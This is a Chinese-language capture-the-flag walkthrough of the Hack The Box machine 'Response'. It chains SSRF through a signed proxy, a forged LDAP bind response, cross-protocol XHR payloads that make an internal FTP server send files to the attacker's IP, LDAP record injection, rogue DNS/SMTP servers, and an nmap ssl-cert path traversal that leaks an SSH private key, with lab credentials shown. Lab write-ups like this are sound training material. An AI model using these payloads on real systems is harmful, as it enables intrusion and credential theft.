 本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.11.163 | TCP:22,80 |
$ ip='10.10.11.163'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e9a4394afb065d5782fc4a0e0be46b25 (RSA)
| 256 a323e498dfb6911bf2ac2f1cc1469b15 (ECDSA)
|_ 256 fb105fda55a66b953df2e85c0336ff31 (ED25519)
80/tcp open http nginx 1.21.6
|_http-title: Did not follow redirect to http://www.response.htb
|_http-server-header: nginx/1.21.6
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Recon
# echo '10.10.11.163 response.htb www.response.htb'>>/etc/hosts
$ feroxbuster -u 'http://www.response.htb'

$ ffuf -u http://10.10.11.163 -H "Host: FUZZ.response.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -ac

# echo '10.10.11.163 chat.response.htb api.response.htb proxy.response.htb'>>/etc/hosts

http://www.response.htb/status/

1.API 状态
$ curl -X POST http://proxy.response.htb/fetch \
-H "Content-Type: application/json" \
-d '{"url":"http://api.response.htb/", "url_digest":"cab532f75001ed2cc94ada92183d2160319a328e67001a9215956a5dbf10c545", "method":"GET", "session":"a9144686faaab657551013989fa61b40", "session_digest":"177ebd6ee1a551f0ef67a3e00260798b43ef18018777094f79eda47ab40de96e"}'
res => {"api_version":"1.0","endpoints":[{"desc":"get api status","method":"GET","route":"/"},{"desc":"get internal chat status","method":"GET","route":"/get_chat_status"},{"desc":"get monitored servers list","method":"GET","route":"/get_servers"}],"status":"running"}
2.Chat状态
$ curl -X POST http://proxy.response.htb/fetch \
-H "Content-Type: application/json" \
-d '{"url":"http://api.response.htb/get_chat_status", "url_digest":"582cca8fd9e8eb387d8e462fb5bd73a8ae458c40801aa4754b9132c28039bd07", "method":"GET", "session":"a9144686faaab657551013989fa61b40", "session_digest":"177ebd6ee1a551f0ef67a3e00260798b43ef18018777094f79eda47ab40de96e"}'
res => {"status":"running","vhost":"chat.response.htb"}
3.服务器列表
$ curl -X POST http://proxy.response.htb/fetch \
-H "Content-Type: application/json" \
-d '{"url":"http://api.response.htb/get_servers", "url_digest":"3ca24716672824484bd11c4ae8dfdbfef8ca2b94084c597a9d4c03fad7e28df7", "method":"GET", "session":"a9144686faaab657551013989fa61b40", "session_digest":"177ebd6ee1a551f0ef67a3e00260798b43ef18018777094f79eda47ab40de96e"}'
`res => {"servers":[{"id":1,"ip":"127.0.0.1","name":"Test Server"}]}
SSRF
1.将PHPSESSID以数组方式传递发生错误,/var/www/html/status/main.js.php的hash_hmac会对我们传入的session进行签名(sha256)。不幸的是,密钥被截断了。。。


2.在请求proxy时候,作为session_digest签名传递

当尝试修改url参数到Arch的时候,服务端响应错误的url_digest值

似乎URL签名是固定的,但如果在session改为Arch的URL,可能能帮我们生成签名(前提是密钥都是920...开头的)。

3.获取自定义的URL签名
当提供Cookie: PHPSESSID=http://10.10.16.44/success时,会生成新的session_digest

把session_digest的值替换进url_digest


chat.response.htb
获取受限制的网站 chat.response.htb 页面
我们需要一个代理器
import base64
import os.path
import re
import requests
from flask import Flask, request, Response
app = Flask(__name__)
mimetypes = {"css": "text/css", "js": "application/javascript"}
def get_digest(target):
cookies = {'PHPSESSID': target}
resp = requests.get('http://www.response.htb/status/main.js.php',
cookies=cookies)
digest = re.findall("'session_digest':'([a-f0-9]+)'", resp.text)[0]
return digest
@app.route('/', defaults={'path': ''}, methods=["GET", "POST"])
@app.route('/<path:path>', methods=["GET", "POST"])
def all(path):
target = request.url
body = {
"url": target,
"url_digest": get_digest(target),
"method": request.method,
"session": "2f54d5421b84fbcf96ca7f4b7e8b28d7",
"session_digest":"628ddf8d85a8adc6f84b08362dfff13de0cb0ee4698b642333e0f94db0de64f6"
}
if request.method == "POST":
body['body'] = base64.b64encode(request.data).decode()
resp = requests.post('http://proxy.response.htb/fetch', json=body, proxies={'http':'http://127.0.0.1:8080'})
result = resp.json()
if 'error' in result:
return result
if result['status_code'] == 200:
body = base64.b64decode(result['body'])
#print(body)
mimetype = mimetypes.get(target.rsplit('.', 1)[-1], 'text/html')
return Response(body, mimetype=mimetype)
return resp.text
if __name__ == "__main__":
app.run(debug=True, port=8001)

guest/guest

Bob -> admin && LDAP Hijack
40{"username":"guest","password":"guest","authserver":"ldap.response.htb"}
该网站基于ldap服务器来验证身份注册。
创建一个LDAP 认证响应响应包
$ echo -ne '\x30\x0C\x02\x01\x01\x61\x07\x0A\x01\x00\x04\x00\x04\x00' | nc -lvnp 389



POST /fetch HTTP/1.1
Host: proxy.response.htb
User-Agent: python-requests/2.28.2
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 450
Content-Type: application/json
{"url": "http://chat.response.htb/socket.io/?EIO=4&transport=polling&t=PN484Nz&sid=dzh8C2ZHzviGw6icAAAP", "url_digest": "c8d765f71f5878011ea8e490fad369eec45adbc8ca123f04f89dee828903a4cd", "method": "POST", "session": "2f54d5421b84fbcf96ca7f4b7e8b28d7", "session_digest": "628ddf8d85a8adc6f84b08362dfff13de0cb0ee4698b642333e0f94db0de64f6", "body": "NDB7InVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6ImFkbWluaGFja2VkIiwiYXV0aHNlcnZlciI6IjEwLjEwLjE2LjMzIn0="}

1.目前允许从服务器传出的流量
2.javascript 文章Bob会审查
ftp:172.18.0.2 : 2121username:ftp_userpassword:Secret12345
CPRF && FTP Active Mode && POST Bypass to FTP
<script>
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://10.10.16.33:2121", true);
xhr.send("USER ftp_user\r\nPASS Secret12345\r\nPORT 10,10,16,33,223,1\r\nLIST\r\n");
</script>
http://10.10.16.33:9999/exp.html 发送给Bob 并且开启http服务9999


通过测试,发现虽然请求报文头虽然被识别为未知命令。但请求体的内容命令被正确识别。
<script>
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://172.18.0.2:2121", true);
xhr.send("USER ftp_user\r\nPASS Secret12345\r\nPORT 10,10,16,33,223,1\r\nLIST\r\n");
</script>
使用PORT命令告诉172.18.0.2:2121返回数据客户端地址在10,10,16,33端口在223*256 + 1 = 57089

<script>
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://172.18.0.2:2121", true);
xhr.send("USER ftp_user\r\nPASS Secret12345\r\nPORT 10,10,16,33,223,1\r\nRETR creds.txt\r\n");
</script>

bob / F6uXVwEjdZ46fsbXDmQK7YPY3OM
User.txt
04b2cb1b44a49538de54fa1de3c33191
bob -> scryh : ldap && Nmap script ssl-cert directory traversal && SMTP Email Hijack

LDAP:aU4EZxEAOnimLNzk3
$ cat /home/scryh/scan/scan.sh

清理日志和输出目录
删除
output/scan_*文件清空
output/log.txt并重新创建设置
umask 0006以确保文件权限安全
从 LDAP 获取服务器列表
通过
ldapsearch查询dc=response,dc=htb域中的ipHostNumber字段解析并提取所有服务器的 IP 地址
遍历 IP 执行扫描
使用
nmap执行ssl-enum-ciphers、ssl-cert、ssl-heartbleed等 SSL 相关扫描生成 XML 格式的扫描结果
使用
wkhtmltopdf转换扫描结果为 PDF
查找服务器管理员
通过 LDAP 查询
ipHostNumber对应的manager: uid=解析管理员的
uid
获取管理员邮箱
通过
ldapsearch查询uid对应的mail通过
isEmailValid()验证邮箱格式
查找 SMTP 服务器
通过
nslookup查找mail exchanger(MX) 记录如果本地查找失败,则尝试在服务器
ip上查询 MX 记录解析
smtp_server并获取其 IP 地址
发送扫描报告

运行
send_report.py,将outfile.pdf作为邮件附件发送给管理员
$ ldapsearch -x -D "cn=admin,dc=response,dc=htb" -w "aU4EZxEAOnimLNzk3" -s sub -b "ou=servers,dc=response,dc=htb" "(objectclass=ipHost)"

1.创建exp.ldif 文件,上传靶机/tmp
dn: cn=maptnh,ou=servers,dc=response,dc=htb
objectClass: top
objectClass: ipHost
objectClass: device
cn: maptnh
manager: uid=marie,ou=customers,dc=response,dc=htb
ipHostNumber: 10.10.16.33
2.将exp.ldif添加注入到ldap服务器列表
$ while true; do
ldapadd -x -D "cn=admin,dc=response,dc=htb" -w "aU4EZxEAOnimLNzk3" -f /tmp/exp.ldif
sleep 10
done
$ ldapsearch -x -D "cn=admin,dc=response,dc=htb" -w "aU4EZxEAOnimLNzk3" -b "cn=maptnh,ou=servers,dc=response,dc=htb"

3.开启SSL服务器
因为靶机的nmap会对我们使用ssl扫描,所以需要创建一个HTTPS服务,给靶机扫描。
from http.server import HTTPServer, BaseHTTPRequestHandler
import ssl
httpd = HTTPServer(('0.0.0.0', 443), BaseHTTPRequestHandler)
httpd.socket = ssl.wrap_socket (httpd.socket,
keyfile="./key.pem",
certfile='./cert.pem', server_side=True)
httpd.serve_forever()
$ openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365 -nodes


获取到了DNS请求,靶机正在查询域 response-test.htb

4.开启DNS解析,将response-test.htb解析到我们的服务器
$ vim /etc/dnsmasq.conf
listen-address=10.10.16.33
address=/.maptnh.htb/10.10.16.33
mx-host=response-test.htb,maptnh.htb,0

$ sudo systemctl restart dnsmasq
验证解析
$ dig MX response-test.htb @10.10.16.33
5.开启SMTP
$ python -m smtpd -n -c DebuggingServer 10.10.16.33:25
# dec.py
import base64
import re
input_file = "b64.txt"
output_file = "1.pdf"
with open(input_file, "r") as f:
data = f.read()
b64_data = "".join(re.findall(r"b'([A-Za-z0-9+/=]+)'", data))
with open(output_file, "wb") as pdf:
pdf.write(base64.b64decode(b64_data))
print(f" ======> {output_file}")

在Nmap的脚本ssl-cert.nse存在目录遍历漏洞
local function get_stateOrProvinceName(subject)
stateOrProvinceName = read_file('data/stateOrProvinceName/' .. subject['stateOrProvinceName'])
if (stateOrProvinceName == '') then
return 'NO DETAILS AVAILABLE'
end
return stateOrProvinceName
end
subject['stateOrProvinceName'] 由外部输入(例如 HTTP 请求参数、用户输入等)提供。
$ openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365 -nodes -subj "/C=US/ST=..\/..\/..\/..\/..\/home\/scryh\/.ssh\/id_rsa/O=maptnh Inc/OU=H4CK13"
$ python3 essl.py

-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAxl06W6nvaG6dcix/a2C+WW1le89VcORJ9w+Wv/nhZXJUy4w82i3g
2E21Yr0yLjLlXHBEzsVu6HMM+HzULNaquoIDVQPo60/MPo5MeaTbRWx6LkAZbXLzcHiIga
cZcEo3H3jDhZDyeNnmbBqKsSJB15eyZW4EHV8JRSIvr3dA4UuHgP4WBgcFzcaqsmYGRnR2
ox7IwW1CKu0DmCnhPqtd2JHm5EXMF0z6ObA/zIryU9ExphO0V3hRf5Do3XTUIqEntAN/p7
OcUxa5ekDlup/2n9vvqqXF8NwpYVI6BsfSxIwzFDC5r57pQYofAoxKkXD+MI/riKG19hZa
jMlOKNpRWAL218NQ89VzbOzWRVecdzBiIQjeoewyBSJCX89OI3Bg7xFx+cjixU7OOnz7jo
KfTsILWVLOZv1aKzQSSoB9bwTx+7XThqUQJdzAoLxBMVxgiV5fPpHMpQP+wTGjDuauVtLJ
RcMobRnQj7u1XKI97RNdc07VqArZ2DD5nXH/Us7XAAAFiDI3mIoyN5iKAAAAB3NzaC1yc2
EAAAGBAMZdOlup72hunXIsf2tgvlltZXvPVXDkSfcPlr/54WVyVMuMPNot4NhNtWK9Mi4y
5VxwRM7FbuhzDPh81CzWqrqCA1UD6OtPzD6OTHmk20Vsei5AGW1y83B4iIGnGXBKNx94w4
